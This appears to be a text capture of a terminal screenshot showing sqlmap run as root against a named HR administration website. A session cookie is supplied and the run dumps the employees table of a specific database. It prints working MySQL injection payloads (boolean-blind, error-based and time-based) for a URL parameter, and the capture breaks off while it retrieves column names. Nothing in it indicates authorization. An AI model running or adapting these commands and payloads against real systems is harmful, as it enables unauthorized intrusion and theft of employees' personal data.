 Activities Applications Terminal Jan 17 5:41 PM 60 %
root@GK-Swift: /opt/sqlmap
root@GK-Swift:/opt/sqlmap# python3 sqlmap.py --timeout 100 --random-agent --cookie="ci_session=7a2b75628ea65caab89873bef34c6b0a5cfd2b9a" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-0
1-17+-+2022-01-17* --threads=5 --dump -D trindrdb_hrcms2 -T employees
___
__H__
___ ___[)]_____ ___ ___ {1.5.12.3#dev}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:39:54 /2022-01-17/
[17:39:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1) Gecko/20090701 Ubuntu/9.04 (jaunty) Firefox/3.5' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[17:39:55] [INFO] resuming back-end DBMS 'mysql'
[17:39:55] [INFO] testing connection to the target URL
[17:39:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' RLIKE (SELECT (CASE WHEN (9738=9738) THEN 0x323032322d30312d31372b2d2b323032322d30312d3137 ELSE 0x28 END
))-- fywC
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 3026 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(3026=3026,1))),0x716b7a6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Brsz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))ELzl)-- HlUb
---
[17:39:57] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed, PHP 7.4.27
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:39:57] [INFO] fetching columns for table 'employees' in database 'trindrdb_hrcms2'
[17:39:58] [WARNING] the SQL query provided does not return any output
[17:39:58] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:39:58] [WARNING] unable to retrieve column names for table 'employees' in database 'trindrdb_hrcms2'
do you want to use common column existence check? [y/N/q] y
[17:40:01] [WARNING] reflective value(s) found and filtering out
which common columns (wordlist) file do you want to use?
[1] default '/opt/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 2
what's the custom common columns file location?
> /home/glenn/Desktop/employee_cols.txt
[17:40:22] [INFO] checking column existence using items from '/home/glenn/Desktop/employee_cols.txt'
[17:40:22] [INFO] adding words used on web page to the check list
[17:40:22] [INFO] starting 5 threads
[17:40:23] [INFO] retrieved: employee_id
[17:40:24] [INFO] retrieved: employee_name